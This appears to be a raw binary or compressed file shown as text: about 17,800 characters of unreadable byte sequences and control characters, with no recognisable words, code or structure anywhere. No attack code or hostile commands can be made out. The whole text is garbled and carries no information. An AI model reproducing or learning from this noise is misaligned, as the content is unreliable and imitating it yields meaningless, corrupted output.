��HQyRu�$uN��#LN�^�UYRUmU��N^M	8���Ψ;�Ô�R�Y(i��b�����D��0�0���n����Il5P����H��J��0�2����`鑶i�Gc���6	��p]D�w ��pG�5T����˸��Ė�����u��^����p=��I6u˳�j~u�C=�5����X� $�����\ɬXW��I�D��5AOlK���� �э˸������Δ�k��U��h�N�UJ�RHl�+#���ʺ>��̔h� (�����ʭ�Ⱥ����������t��_�ꊅR���"�Dk�����Ciو��H�$ψD���<!��S��	>Q�H$	����LƝ��d�n�	>Sw�菐�i>C$��Љ��C�@�5[9�`S���5W�I��M����D@�� ���I��W�I�D	K}�th�� [�꯲~	Ws5p�j��M���1��)^CM�@�:X�K�$���u�	�pH�d��]�͇��C\X�LH�d	�vjʍk�������^ŶN	m(J��k���T�k��(��kh�����D�"+�>+��ߒ���vU�X�����n��зv�b�
4x���Ђ�	�d��)�l���̮
>)���w�ީ����",��>�l�oPI��A�8ӆ�K� )5��mӥa�z�rxI��L�@���,��H�,u�I�b��jr�n���*�hѭJ��<^�Q�m�y �{�rd�	Z��I����d��4m����v��|�����B�5��tL�x�uoН.����^`��0��F(/�H�u�"���a�b�����(����˸!���+�$+m0��v����N�`�_ᾌ�H�B��,d�ɳ(���	��-w�H�%	��������V>�������*	�H��H	�/>�K	ОnH�����g���
+���6�ĶQ�4)qXiLL����� ����R��L�DI4�HI�C�r��M�̦�@߲L��j�I�P���j�숰�a����SP�b�	��p�lM�H� 2`�`,�m�Ql�����T��@�N D���Ȍ�뎮.����!�
��z㺪��+��PH��놤�a�U�n���P�k��d���&�������Kw��+�N(�v��x(�}�	�O�����<�$	�(�:1�0��.H������,RIG��t$��I����4�J��	�`��RI������,���l*�)�� ��&���h�lѝ�� b6G� �SKG��i"��#�I�d	�t˯�L�t�M��rx{mb�@����	� P��� :�#8�C)�M���xӝ��$-��c�Q��x�ְ[*A�@�M�h�[q1>#���P&�\�T滆NeV�/p&���P��R&w���pfzNLz��z�L^h�i�T�!�h�z��}���'�D�yvKe��Q��z���q��P�{���Af�B^I������@a�x�郒@�<ȃ<�H��ciϊZ��ɉ���0�K� ψ'Hz�I���a!�����l�ȁ�Ȯ(���J���d�nM4)lG	�1ey�E��>��EG�he�det�v�<%h� �~M&���ͭO����j��IA��!Vl���Y��Bm"r�����p���	`^V���cw�0D*���̶p��vdF&3�Ce^hsR�A��x�Hr��g�	�����:|��z�Y��g%�'�a�����ʛ'���Of�W�Hz�a�zAzY���lˇ�ǈ�"���.n烄��K�~���h�:!:�;;�;�p������`:�l��<ȮLXbz:��ǃhz�"0�
��	��bP:�H���h*�:erЍ�I�x8�E�A�y����`A�t��T�"nMd͜O��bM��X}�f�5��HX��	�7W�ї��L*��w�N�x�6e/����<y�he]��ͅUȨ��&�|�ev���:��a���V���N�?��Rf�}Ři
��h�CҮk&���ļ�����:xr&۟:e���!p*��<4��I��ȇHHĉ�؀��H�	�7}-Z���Ƕ �~xKLލ����j� ���գ����68Q.�ļ�N�̚'�P��A���dI��L�zLHb��Q�?����X ���L���� %ˠ��5�-�P��kfK!G�6���	�dI���wb��H�Po�G�����<����"=�Ƶ�������F%���{�i���4����s_�q%<�u|���Ϸ����@:�{����pw?�_���	�x?���_�����	�����y?�k��e��QGd��S��x����#@����D	���Vn�/�@�*�<|	�X�<6-��lQ�������ܒ��$��,�9 �G��LL����bl�$ԅIݶ��3�hn��G<�e�=t��k�31w�?qCq;�O1W�S1G��p�2l�򰥕�Č�A��h�UH�Y��H�d��>���<��<��/�J]@�>��T�y�;�A�(>h���4
�uH�| �yPY������m���]�)����#��1�xAy5�}m�x��U�K��=�3,)���('q;�?W??s�1�1+31�1��w+7֜D&�^�hz�'G��ɚ�O�2,{A�l
�вu@�4AѠ�N� h.����ŗ"^�w��Itа���m��*,� ��`�MP�Ā�Ĝ�g����OhK��L��y�)c=stG�u*�3>�S>+�Y#�2��Z��=��?S�[��3�5�����pdKMh��Y�R��ӱ���S*"4��fI�o��w˛��$n���	�p(� ��֤�;��Oe��`S�M���c�@K[ � W��I��H���%l6r�I���`�gɶ�JE��Z�cҍ��� �X3vc�uXG.\[�eSvek�fk�>w˗�L�|y�h�w�zSxOA���#z�B�o��H��c�Q\X�T,'@��r/�Ng%Q����ge�x�t����\�}�Ř�tV�v��e�MHX���ր��pp�x��,t�@H��ly�G7����t�-�	�~��L�����.�1����N�;���n4a
���	�����������7���|+����w~+�����Lt��+B7���,%y�K����lA�� d�Sw�T8�Yg���7�$s��S>��/T��zw7�w��<T���A�J/@���V�sO��3����n	��vmCQ;�V4���
���wo+�N�w��ZW7�.l��и��}6��1��{oY/��Vn7,g�v�<�Yq�io_7W��w��H���'���h�0"�(<D�*�������s/)5β���K�L�,n�����O��Y,R�S�@bb%�]����#�=�>ؙ���Ke>E�4d�bR�9�"��͎H������.�j�8s���<��f�KO	�w�ഋi�F�a$[5uz�i.�|�"ǷwDA�����6�p\;/"���Ȋ�L∳�"�=;"���šZc�@���������(74<��v+��pi�j���N4D:S�t}@��<�=�n��	��Sk��*���d��֓k�V0�����!���s�1��џ̻������V���[C�j�� Z	��P��Q��vѐGݨ��G�ư/�"j{���`p&:B�/B��(� )�(v"�xh�0�����d�4wtr�9	��z>�8�C�G��L�� ]����k^�S=�8=>����;��+�Hl�8�~���i��9R���3�U�Vd:|��JM B�'�(�l"��^o�� ��z��n��d�.H��eTemC�G��~4��
LՍ+~�?��Y�P�
������5���5~Z���%rOE�Z)$����[0�\8�9b�&�(x�Ω�yb�ؙْ�@�<���:R��3�Ex:@�$#ͪSf`�����*��f0m�:ήo~,��wk�P���2������2�+	d��J�,9������D�bɧ ���V��J| f��Lί�̅��-��VxNJ#�\H��"��
����ALX��D��s�0��%����������`��K���:���I�Y�
�$,���Z�F���������0y�q����V&H0�r�H���I�b���"܉�l^�Q��(d��F(�t(�>
h�j�Bk�l��PI��H��j�~D���uk��p��6�� �Lw5|m��Z� ���K�v	�$�qB:��/���b�޸.���J@������h�)-�Z,��ʡJ��p�$u����J��H��,��[X�k���i����!y����r��?���^˗r�A��q�P˟w8`Ä�"�x.�iE^�����Ȍ���pM�����j�����`�� ��j���ƙά>�`���Y���9�
�ڥ��9�%F��ՕA�����u�w��9����l�#Ӂ�!%"Ä��wƛ���-��q����,b���$���$�(��`�AX�-��@H�|��P+*�%��B��p**��,�f�R��|����!��.MڂBl����	�ƍ�B)!�լ�͡������m�cx��h�'���I��\���}f���pX�ս�O��1
�o�ز���qJ����l��~GJ�L��qZN�~�����B��*�e$�}ه�\k;�1M����L*�����
����C�!͓P0M��S�wT�B�� ���� �.�x� K�����S�ʟ2C֭�����A�C�{�5c!��dH���' ����
��Ȏ`,��-w����j�%xt��i�\-xȖ�ʇ���ɩ��PX���>	@4{�4]K-}�re)����D?)Έ��K���ö�(�^�r�.�H{������g�'H��)���zr�
ZҎ*!z����C����P��N�#	x\�>�g�uZ����˓���Y�w��^YlA`�yYϛh�6ZD��U����Ė�$�)���SK�p������M�#C���X1��~M�6�|�{��G0�WӞ�M�'�� ;���3G�-؊���fFI�v�d���{����Z�H�����bN�)��jCP?�Q�E�<����wO K�@�|c��JOKo�d 8��h|OY�=��)��uO	l��h ��i���n:��E��c|��9�[����o���3k�@��4-��x�d��oJ����-#w*����X��
Xg�� �l6KI8�?ue�gC���gL��ן���˄�J�xV�
�n����;rr���
l�����v�T��6��b��D��b�A>�r	�`����(xH���BuuywCa����C���pBǻ����`�,h�$㨰Lj��t��׮䫀aT�d;4'sl�K^rΊ����(���j��.���hi�
}�����ut���w����X�ϥ���.;�g�pE�x���i(���(��&­<�a�J�YE+8�V���J�!c���vC���Eb0�H�����xIz`�dv	�����a��+��8�ux��J�l���ʀC�D�L���՞)��需���g��8r�J��!�cT�J��~I�4������
= Ç�Ȅ�*u�ꂢ�@H���h(�Li��zɳnx�x���x����� �����q����w��版���@���w�w���8(I�����R��6NxU��W�`�H���t��Z(����!�i%ß���"ȟ�J,���bTA{h@����(!��) l	��T�:�/*����i��6��'�!�+�̺�<%S�-���.�ʉ�{z���M��p��h����a��A���ω}�~��i����[}���`[�!}˵xgIH�#�&rgxH 3Dń���	��s��c4��`<�4��������F�R>�L#?L�h�wv�#�i�O�F6���d��� m�JT��L�2(�Z�XW�wO��H;���d�N���Ph�f9�Ɋh}���������{E���O��pכ��J����ԌJٛ���B���ʳJ0k��>���z<���Mi�ǺAV��͟����Bu�F�wTHjՊD_���^I=@�x�������/�e�	l��9]���ՠm(�y�m�7m����L�0e,�-],��)�o��1�
�8)o�,�-+��)�Jυ��w��\u[M�q������P����������/�1���Uɳ���ú��#$��$K�L��wܭE��Y"�����I
�k�- I���q��f�鍝)v����2����#K�BeL��L&ɯ��^��Z�>-�+�d�+`�N7�qïH����P�KE�L�F��4�٘�=����M�5������j�����wp����$�VD3�BC9�H�e��{돷y����xH���xt���|t;ꊍw����v���
�X�Ф.j��iY��*}��Dv�~C�۩�����Α)�2�H�l���HHG�m���Ԥ�?�\�X����]�yy���;���HKa���G{�S�G��$:�$�6za)(��J0�sd�g��u۰��|e��"��w�X\����y�����CrP$�o1�t
�"Ԁ�莻�}�Z���s��z�y}�l�E��Z��v������M�|F�~Y�N<*0��mSY���>o�����ʌwYȖ�㨙��_�����$F��7�����eT/J~���	Ȕ����Ą	���mW�
�w�I���L˔砪��,�����M�ǿ���i����0��������E�¹�
I�� ���&�u����w4ق�L��T I�GO���qO������l������,९��������Q��w)����xl����-�	0F��l��+X� |�e��`\���ɲf���N��1���{ʩTʪ9w��h�ZpA���#	ڧ��C8�AD�-�����B�v�;�VBq��Z�]���' GH�é�s���Z�	�o�)����
���I�6�	�p|*�x!��2�Ѫ�
�B࠴�G�"�~�: <�z�@Nv9��hL������������.�[ ��)���/���.�
�A�a�o\��٥A��h@#�`�2� ����D���#ɔ�40`��aJ���BE�m��h��Mٍ����J�1�ܺ4�?$��?�w���D݅���6<�dUȎ�Q9���r�*�xM����0�{���ۡ��x��i�� ���r��:�z����8��陀����sd/�C�4���]��������@����cҿ�	���z	U��i�W��"h�x������<�΂͍{-g�d3��0�|sO�e�!)y�ox	k>�<2m��|9�D�U��
��;�������肑���A������bB��z�n"خù���"a��$���E��w������8��O�����v� ���̠����	�h���wɏ���ǝ�I��jm��L4��G,=���f����(�rqԀf��~x������Q˄���dɔ� ��D�b�Ѩ�z�V<�D��$���j����������ty�
����wj.���W$��@��F9[�����@����i�Ͱ��v����(��pϙ.�L�ɱ��&��D����Dv����e���xop(��J���A�O$=���w�	��� ������x�[4G�¶�j�d�͈���
3���L���д�J%H�p8����ܓ����@3T�K����ȇ�n�a�7��	7�K��J��ɒ}�Zj���-fi��N�2��Q	��E�.C�ϰ�Z�K2��<�8��(e��slw���	��P�!&N`��LN4de�\c?���Sү �¶+>���+p	�7�bvK����Sᕋ��)�U�bk�,;�M%� A��D��	1wv86�P�O�g�D����
��wOqXh���{�a�q8�AfOi��9�_�3�ᮻ��<�\���获(�r+���ߩ�ׯ������(����]͆t����tN�u����8�����lz�xJ�O9�ßď�����x�п�?	�@�	5�� /�g�����H����~
���⯌���?��`�;�� ��Д����)����@����Κ��S��8ݏh����	������ʊ��TNw�ݙH�o8����w�O���X�E�t�����P������������	�;�ȸ��
���Ѷ(,�����@��^�������@������M��}؇ڠ|�@8�{��ɩ�p�����������ُ�ͣ�I����������u�����O�u�|P�J0�IN������͚��Fp�}	��P���ߟ��ڊ��i뀹氙w������>�����K�޽���J�
=~����
}��w��O����\.��w�������.|ԍ�)\��J˓���������x��H�w����z�z ����䯌�X�I��	����O)��Q�,ُ������匩����И�`�
ߪlO���z�ݚA�g+�h�n��p�
~���������8��9��1	�)�A�O[�ي���m�T����������0�r�kߘ�H����ۑ�I��.i������(����Ț��,�5އ~�lNF��;���!����p8���w��W莫���o����/���n���A�{����P
NA���va�������:�JȈ~�lИ�����I����ψ �Q��1���)������w�_^�Ÿ�Ũ����ō	�d?����.��~�x�v��@��ȍܸ�eH�~h�Qɡ��z1�.� ��������8��ڟ�ūr��匩��x�.9���.����`,9*-+W��t(�k��GርR�:,�9݈0����:�s���.�,w�����x��q�R�=��3Q�Zh��؇�I����{����7ȍ�}���b���#�� �r��̀�	������w؏Zh�D��j�b��ɣ��8��~h�����臎����ߘ*��X��x���֋	u@#ej�	��-J2����P��?$�"��X.�/.�ҁ"V҇��������ه3B)�N�#��&�)��M����i-�?������҉���;?�G�*Xm����+�I��w����
s�"��N�~Ȼ����*�	��9�:ڙC�Y�����A�����2:���X2��< �g���>��'��w8�wH/�3%�8�����#��C�>q�=����=?�̨j�������Y\��Ӑ����� QѼi9��@��X��Ȉ�/��ΈS�q��hݒ������b���x�f���"���$��� �`�{�,�1�s=賏���J[+�(w؇�(�wx�Zs�#c����C���<�ِwS0�#9#�B��Ң�s�?�*�(3>��I�a�Ћɞ�ږ��ڸ��X�?h�}����H�)>�������h�i���!���4�˒����(���6�y���}��\����*���������ʪ1�J���Z0�䨶�F8�=���x��ˣ�U����Ǩ�̘��h�v8�	͘�R�#�}�e+%	�*m��"���JԹ�J#�7z]��x�"݋����ȃ�TK�H��Ȋ��ј@�
#[z���qx��w8���ڊ�MOi������ ��j�T��y�b����������N�������(�f*�j���Ȭ�H��K�ޘ��4�6䉷t��x�Ur ��R�8��XD�ً�舻X��ȃ�IK2O9�k�B�`���h-^?!�p�.���+��N��Nm�9����

b+��h�膩(��X�6������J�E�7��Ә�8��Ȉ8؃\䎒��E��UĘ�H�Y�۽�Y�HM�.�	�Jr����Z蓿w�7ػ����왉���)���x��8�w�X�鉅���x��L	x�鏹��81CČ�؍�x��eC�x�ר��������ԕE� �B�N��ت�K��F|�=���}iZ�+�Ҋ_2o��M�\nȀ�{�����E�7x��%�����(���ދ阊w艊iKY���8�����8�x�;2^�95�iI�)��h������J��0}�I;���`�4c%�+A)�<(�ø�"8�n(��Ճ7��D��]_凌x��\)w�X�x��H�K��#$:��Ȓ�$���3_�<�Bݶ�9:�A�b*�������h]=xT�)\���O!
��
^�U��]R��ÈR�eU6T�YH�f���5�&�����B��ߩ�i�z�ڱ:)R��0s�	���ΘL�z�T��fUX5�ĨL^E���U�i��	��hC�֘�6iܨ�פ��j��)Q����4c1��iIy�屗���l��XYx�z0� N�DP�����؃ׅR�v�jU�V��j�	�w�SθK2��=�96~9J*�^�$��ي,xl��X���i��Lq���x�ɨX��\�9��`��`�	`�)�3p�:�麤�ڣ�$����**�����ɉ�︮���i=Hn��_��8x�F�,�aw(�@��Eb%F��X5�y���0��F������|��jJ��}��9�聝�\��U�x���l�����BØ�㈑��]f��Y*���d���V��im����!V��d��
��'NT8w����x�X��oʘ]�� �@����x�֘=��	(���c�^y�g�>�Q�: ��8��V4�#.�}�BV�����ՃD�Y��R
̴�].Ƙ�X��i���ΧX�Y|�y|y��'���>�4F�P x����m�I@��!���:#����E�^(���X�x��d�����Ӈ��op�u��su����y�yV%l��q?]�4����y�ɉ��t
��>�6�qM��	'����Hk�hC�H��whP���(xq���h1����]v^{<�=�%�����%�%�h�7H�=瘺���v���(������PX�˞����x�ی��}.�;�����8�A����z^mW��v]q�)(E��v]��@�I��h���nO7+����Z����� �M�
�bMS8�Kߵ�d���LI�������	�l�����5�~�PqM,	���!���Ю�L���@p�=�˒����
`ڒ�ѸL��{u���؉�����HZ�w(���c�w���}t��+N��f1uO� ��h�����T0�w[�킉��fUcS�h��ȏu�i�Ma���й5�A�i��P�Uu	���рL��z��<�p@!(���6ޫ ���
��T"�H ����d�@����j��XK��&n��C�z`c�2v9+��2zb󄀫 �H;��|�)�v�n��������O���$D(�XL�b �A
�AAH��q����x��b�!��(m�8���b�$
��]����jYw�3�d��͒�)�l�"٩�8��(��h׌�+���M����Z(��������6���b��w�j����`�욪`���Qi�\�{��G{�bl�	�d{R&�#d�`�n�8����(���&`B�"p��� i�
��>�h|��Z9V������~�A}��wYg��x 7	Ԣ`��������K�͎��(�P(�j,>���b��>�g��n�)(;yZ��-(Ǜ�H�7RH�$Jp��v:w��p�p��UrcM���=]h �_�,po�E��o�jvO���4�pd�8 ���v��͞�,���m	��Ӂ*>F��ku<(��&�k�H0��
V*9U*i�F�z�"Y���\��}�*1N
���K�I�e�d��M�k�MD߰D���؊�E I�09��&�h�ݣ����!���x�^G�6�wyIr��7�>�T���v��8+������{�b����@ִ̠ʅL�� !N(�
���Y��|w�@���֌�z�F��JR���*������s��>�L�8ȼx����f�_���n٩ QI�#�(ʦ͘�x̹'ۀ�&���ɇI���0���#[���D(���S�ڀ�
P̙N�� 
+�|�v�;_������)E��(��d�&��E�%s�[�p�������ٳ�$��Ĉj�♎�H�]� ��Z��L�` [�R`���9���DB�(�����rЯ_�i�<��H7�0K���ϫq	��w�o�Ql��3�����4�
��Pf�*L*�*������Ls*����Ԉ�i��
��D���᫔�؅	m,�'tO��Al����	�������������0I�k��&a�n�Zy��F+��O���d鳢�E�����H�}���{�!� �	�����aL!w�`��x��9^�ťY7\J"�	�-፿	�k(��I;��z��J1�a�O��0�����t������J��A� �T��r�M�hw��(�t.[�Ω{���BC!*��u��8���2�s��$��?�[˦���}2�ZF&�Y��c�6J*%7������_�`	�ʩs�J�㏶(��[0	�#M܊�z��� �9��w�c�0K��I��ȍ�<K��0�9�+;�Y	w��S�SSZ]�����Z	�K8�j���ȟ��G��a�����s��o� ���E8~x���m����x���騼9�:�>���}=��&ƨ�E��(U��l��Q�A�wn�	�0i�{pOƟĘ�����5䘃�*����n��1�R��c,�B�"pFnv��7p�ш!��ڑ3�O�����ZrR����:� ��+H�?p���
T`�+�IH�=I�	�~�i 6��9���8����h�>q�w�s��V�5%=��,ċ�0��#ӅhW�x ���?��Аh�.��v�k�F��h��ɒ��1�+�~��������iD���0��� |f|ՆЫ�UvO��dY	�Ѿ`'w��芒T�,&�ϐ�K^�ޚ�D�!�Ny=��6��˞�h	���t���J�Gݑ�2�?_%0�����e�	R���;��DY��w���nH&]Ø	_phe�a�5y>
���H�Khq>>k[� -U�|F�ԩ���p�	�����ӆQ�P�K�@�i�p�YS����T�1��X���Y�e��Qk�o�[��Ő/`��k�Bo��L��U�ni;��|ݩ�R�6�Պ����s�<���� d����3���°�xw���̋���*X�L|��{�δ%xp/�Q��q�6���BӋq�1T��	���v{�����v�\���N(0ǧ��H"��hK��* =6����Vb����#�h��җ�r��	�@��؊ڐ �i�P��6�+:�@���@�2˴�|����#����2��9f�6
�7��
� ��#�-��&�R���	��	� �c�;X���5���� �hrk��	�4�@�A�X�?���莉葷� К��� ����
w�����ں6v6xH*c2��'o���<�¡��7I��}�����@ɗ�� L�K'/��J��
���P�����ͬ��X	�J��
�
���-������;�؊����`ݐK�X�J���`�[�'+�
 �)�'�+6nC�|��L;<|b��N��#�[��`��8<��!��O���p����ں�����\ x�89�}H̤�;��ؤ�Ē�1舮ڭ�� ������ޔ������M�Ѭ�B���HMw~��ؓ,hA��P�Ю��'�<��l�b��$��<���;��L��I�0A��TA�#���"Q��l�
X<ݙ�}��؊F���p��H�	�pO�����@Y�?	@��͡��� R��;P	��"J��� ��CH"�@lk��p�{�kr����T��	�@4N�!�4�O�9��� s��b��ˮ�
�����"D	/M��-r
���Ƭ�� ���舫��[#O����q�V�M�4���w��0���� ��ss����P����\E�h����2�I���ɔ�(��H�@�}�G͊���!���Sp�� �X��q�X,�|s��h6$���� Z����*3�8Ϫ�<��l �`ư+�3�Ch� �@�1������� =���D�������1�� 2<��0*���0�}JJ��9!����(���q����Kx��L��/�`�ȉE{��I`��8L ���
Ș
3��
H"��w�(B$���$�
�x	'|E䠇u�o�
�)�3��2�ä�˸�@7֢�(�rX��Q�$���5� !p���z.5
�pˊ3'���	7�
�H|��X�������H�ty��ر
�
�7	 ����嘟��, ��=،�PE��$+��V�8J	`XxةXB�@�c8���Ĩ�{���\��\����4�ֱ��P�fC����ߥ g�- ;	���p�N46����P
���p�Ⴊ�%�w�O��O|rب����&�� �}� �H	��j�UO����&\X��� ��ơt�c/��]��(�
@�:HJ��M��	���:��� �����ڂ
���Vq>s�3�%!���
q|���P��I�p�85ȕ$]�D]<m�� 
����������^�X8�،�����UO���n�mx�|��43
��@���_X��*%,�B8@q���H	���)����	G���p�(�� �Y��*��w$���}����Ċ����M�:E
�$S��h�h�J0$
P�H-��p��P���%P�!����Z	Q���:Q+�
�h@���2�
��%Z�4�P9���8@q����]u���
�� 
����	搀�[P]*P
x����6�1Jj��륱�-�P�?�� ����wXώ	w���T�
�Z���!	��ڳ�����8T[D�R� 3� �,G�{����������K��8��.����Th̔�w��BO
�hݍS@�
8�e���Lرe�"d��������I�H�P<�����jZ��rρ;[	�
��F��FՀ�]� ����R)®��: h���w�	�k
(:Gm��BO�P
X;f3����0����������!��* �l[���pi�E
�\Y:� �
H�D����4�,���Ӫ����8��ě"r��x�Ȗ�� �f�X|)��5���@?�((�pJ|����b���U�Hi���k����Ww��W12n%�h�qYn8�.�@��[a`l; � ���w�����
� Q2��ݖ���-�v�&�J� ]���m]b�P�wP�cJ�&���8���RBRn����jY���<������dl���>w�>���1	��@�5�h���6h	�����f�`��IT�
	�d�؀��
 �b��^ج��[#�lW�ѫ� ���9ԇ�l ����B��a	H����<��>��1� �
�0�w����f>� D�E큛�
��w�$�tL� ����
�j3(E�{��\/�Mk8�X�k�[�hd���pd
���N�<�3��i��k�����H�.i�4�F�p�� �j�v���  �#7no	��x4
@�M�d�P�.� 3��Z�eL�/�j���/�1����c�m� ��9<o��ƞ�3؀}�P��0������ ��ژo���w^	��-L���ģ7z�W�Ԧ G���	Kv�P�0܄� w���W�/�,LU�R�y	�g�ͺ��[�eu�}�@���HD	���;H�]����cp�-����0��H��x�d��=����|���ɸ�Ɉ�#=�ݷ*�/�����}c����H�pA
�T`R
��
~�Q!��2�3���k ؄Z�����`{N�?�'�j��j|�o�[�7�Q�c�U8������pP�O�x|��1
0��p���
�}і��woզB�����f|x� �ݱ��S}�����x�wb�j�/E� ��~iϚ~�,RJpNe�ҝ�+�H��
���M�&�� 4��ui�ۀ ����P�����h]ON����ιe+��?z����}�VUP[a
�.�����������b��N�E%��=�W�]B"�\�`����q|��j �4��`��	��l8gO��V�P1���q���_�x+H����Qa	��,G��}���/��Z���7RGk��皣p�P�/ӉR/��ռȋ�8�w�
��_r�T��[ �g!���X��({9Dbj E�~��y���hc����e��I˰a!,E篅(�T�
|gt�������Z�1� �!A��� ����p�xh���$E�X������y�I�����K���n	��M��qvyC?z�����n�H���H����Jȷw����w��*y���>i~S wD�������!5sH o~j������G��ۆs�Ih�����D_F����w��48�l��q_X�N ���fTq���Ҁ��g�R~�H���1��ei�� �܏�����m7ȏ�stOۣ�7�#��F]���p��kc/��PS��3S[�/P�q�MU��d��h�N)��-��p�f4 ��Ԅ�j�f�˼��8�
��H̚���͟�~QΩ)9J��1��wh��#��P�6�0S�Ǎ:�p\ǆ����]��������qH���M���l�G�����]�m��OH��P�ǵ�Y��Ԍw�f����A���" J̋�@��àPhʛ��)�����+Y���_l�~@^[ĸh{�l���ñxꨧv�ʻA����}�@E9��y�l�ǽ�����@�j͝_��a*�Ҍ���6b�L�qx�U�t̆�����Y�|�܂�̼_\��UF�����1��Y1���&��b��-ˌxǵtl����b 4{*����ȅ]a(έ���	��ǝ{��d�L���9��$����xǶ���#ͯ�a��ʀYw^��̱�}�Q���oѷ��K�����뎝�2�	T��?����2����{���.� ņ�☄�W,Y�Lh㈻M��M���"Y>>J���̄�"o��U������㌺����g��M���Ǚ;ɺ��D�H�����,Rp9�Y�}a���<�>�[��w�c|�������E��H����M2$�9��P�el�k�UG�.�L���MH7w,>�������<͝,�}]�w��N#��a��ռ�]�ww�}D��Cl�G�����P��XK����@�X�s�,�e�_`��*�/��+�\�@����̎�J�ώR)��孹�x�8u��E��{���o�B���nn�� O���H@�"���`LW���t�ױ@����di��H�w����&��	怸��lѠ0��v������(�|8��@����Ҟ:H�]-f
���8��E���Țr�&�I���� �<+���ʙ8��T�	�4��>��wڏ�{)��B��lTB��πp0��"��T���y������QH�N��Я���⽔����C���H�2O��!��a��0��8���A����ʭ{���Ȏ���P��$h�J@����}�Pk��ή�� ?�j����XE�&��@0�<\k������K�I�Z/��Y�5�A���Lh~��g�2�;���Ŗ:ϵ��ޣ��|�����,b���@��%ޒ�+���ww`�˻�dyX�F����A����웵:M��G,`p�,���ᶾx�.��.��.�[��Ș���$QMn��C�B��:�)�ߥ��)6��ӥ}����0H����:��T���,�����(����3 ��i�,u�t���$��)?����ʖ$�����~�ړ�  �˫�p?P��I���	N��^��!���x�H�쇶}*����4X���Ib��~$-^뀥��X��P�����T{
�`���hNw�$����0]��>h�ޱm��=09�w�k��K����$荢@d�UEȅ"	� F�0��{9-��f��P�l)�ĉ���A�HTZ=$��xj`��ͤR\��u����^H*�J���0����Ê�-�Oi�S+1Z��J![.�m�'xBl�j}�� ���9���I�f8�����sЩ��"?}T�u�O�)�ʒ�k����=`y����K�AJPȳ�(l��h�z6Z��8}���9ή������
��n��(�⮗w!�+�a�J���oq���
	wyH�[�ӊ|͒�R��/����[Z��8���ǎL���ɐ�(�;Xa�2[��N�Tbob�%����U����x<���$��J�Ʌ�$H��n�q.:��81������0�VD�Y�#Nzٌ��	�t>����L�/�Y{2�s��	i�G��V�$�0��å�%p���+�ￜS�
�j�?��ȎXߋ��K��:L߸�t�o�#ˀ�d��� ��;��8���D��dw��A4���'�������T����̰��8ڕB\����Z嘵��a�@���x>x
4�$�N-�u�6{�'oIDA��CTa:������IAuF���	z7�ʥ�(� �uTҷ ��O��l/����
���{�,3E��FI@T��İ�A�L��I���|��&Q���d]_�]��i�faV^}�4uˎ�U��I�x�tl���I쵍z%O�N�5PD��D^��Ψ��ȑ	�\H��V��Z��
k��ȕ�0<wr���s!k�k�ˀ��8��hW�t�C����Z@��G��ϗ�R��]͜ɵ���YP\V���2ьg��uր���(-�Ze	���D�YD��S�P����W�S�hݎ4J� �D%H�Ћ������W�h��ER�������HʥHJ���~��6��ԔNმj/�	A%T���o��U������p��+}�DSl���[�䈍���H��vK�,+��U��ɳ�͑	>�[����w	���N�D�O=��&l���RuK����i��ɑ4��6��$�� 	�
�&j���kq9T�
�ԅ(�͢��,��`���I��N�+��쐼)�h�J�$�ͽ(ɗZe+�I8�ciQ� �$D_����]\��ʔ	�:�NT��s�ЅlQy�ۋ
͜�)�Ⱦ���Ӫ	�eԒL�\mɪ��Z�9A�`숴\\�H�?����&�D�ׅxׅ�n�z�w����R ���\H�Ɏ�n��w}QTE��nE��M؀�5AYND��L͎����Ջf���H�����tn�6k͘I�d�ǩ�4�I�0���I�+Ѫ5����F�H�%d���)����굈h�B�����x�[VI˅숵�ᖉ���Z���*�`�P�E�ų�H�F���n��H0Eo��Q�PǗu�����H��ٴ0+_턗�I|�-�\�p.�\3K�d��T�
雀jQ�܉d(��H���� �`��{��͆�������a�n�I�w��o�`���Iinεd�
��`o�f�����	���F��P�)EUo�j�Ǯ��(p(\�p�ȒL� v�(_��\˶�B5����I�������
ٟ�Đ�/ǝI3�U�����/c���`ɋ���Mغ�vG�T�P����ah�y�<�E<-���l�&��n/�DL��*�(5H�DT'���̫轂q����ʋ��Z��h�d˙��d�=M�A��{X� ��ݮ���+~VZ�O��/���+�U`9w�t� �~ʒl!��7�,�n!F\B�����&�!����ު��������2O��,�8���'�S�)�0UHk`�c�b�ڨ���Tȶ�j��`��)1֕���j�-����L��Y��>5�}0f#�l���
F����X�J�dѤ��E��L������T���:����!
��>\�l'�]��D��I�����	�dɑ��&D�����I�p�h����
�ί�D�`��h^!�dw(�ϋ��\�B�`�Q��-�MVM ��E	���b��d��o�e��*� .N�$����S"�8)�U�cM����-扗��Dª==�#`�4	��h�L�=m����f��c	�v�B�����V,�H:b�(&�(�>O�4�ּk�a���'��f�#>�)�TEMN���8f� UXN�X$�>�t���yܙh�W�m!�B/"�� 	�p�K�L�H����
�=ܾ��k���y�_��8h� �u^��y#�Pwmb�c��Vom��qD.��gֹgR-f�I����I��ۈ�:@�N��m�Տ�`��Ně�4���ٙX�()x��e�	�$��֌dK���90 5��~ܝ4	�TW�Jd��Y_z*\&"�t�*�F,�H�ʇ۔���9w`K�ρ��oN:�_��MEY��x9Τ�߮��z����M� �(ڣ�K	�ݲۃ/G0����-�$�����������rx�����8�{GEn�ej,��BǠ�_wT@&��8�E��&6�'�YT�X�Ozia^�����U��tT�/�$�F��O0>��w��� p�/^eɨ�;m
��	g��I��b��~k%pS�t� ���$�n�Ĭ�'�yL�x�l���ז夷cT�6!��L�&h>�/1�&h�DM@��4�%ؘ���r��_���	��m`��J��SۜI�؋��[|�`�eۈC�m��[� |��	�F��ȯ�+䁷�a	��\ֺ�!J�T���q��(�Gy�8����KwM�Peާ۲�ۨ�Q]��ܜ��T�cݣ!'�`�_!����
��a��/;,��	�`�F�~�M�ʖ��@�֊���ͼ��F!��en�̷���ՅDɲr���A�*�a��7��J>�`f)���/����d�(�)�9���G��c}\���?[��odd��Phb"f��OZ�/�W�&|�g�����b�8���N�m�\������Fc���=���
]a�>��>k�X��(�����=��Ù]Fw�)<[(f<'D�M"w(�R��:2a�bې�=�o�Zkf]H�+M8�61�N��A��x�;�i�W����q�K^)�n�f>j y;�:�E�a��bz�v:[�5��AU]BwD�,M�omN����p�D-7)�=��7`2���	��}��o�$�"0�����_�z^�ٰ�����R0V^�h��l�p����e�\o)����Ql�UR��?-���qx.�g�1�<^�
2㧕2���/����%t���2�����w/^u�q�Ym��xuH����8�������O�xga�/�Z�ܡ2Yf�M�Dp��CY�D!�;�Q�3hC��̳����b� ��ɶ�gc����B�;Ao���	�eB2V��L����m��U��
